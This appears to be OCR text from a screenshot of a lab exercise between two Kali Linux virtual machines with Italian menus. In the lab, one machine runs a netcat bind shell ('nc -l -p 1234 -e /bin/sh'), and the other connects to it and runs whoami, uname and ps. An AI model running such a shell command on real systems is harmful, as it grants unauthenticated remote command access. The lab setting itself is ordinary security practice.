 Kali Linux [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
19:53
Cestino
File syste
Home
C
Questionar
Questionario
chrys@Chrys: ~
File Azioni Modifica Visualizza Aiuto
(chrys㉿Chrys)-[~]
$ nc -l -p 1234 -e /bin/sh
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
19:54
Cestino
File syste
Home
root@chrys: /home/chrys
File Azioni Modifica Visualizza Aiuto
(root㉿chrys)-[/home/chrys]
# nc 192.168.1.65 1234
whoami
chrys
uname -a
Linux Chrys 6.1.0-kali7-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.20-1kali1 (20
23-03-22) x86_64 GNU/Linux
ps
PID TTY TIME CMD
11319 pts/0 00:00:00 zsh
13241 pts/0 00:00:00 sh
14064 pts/0 00:00:00 ps
KALI LINUX
"the quieter you become, the more you are able to hear"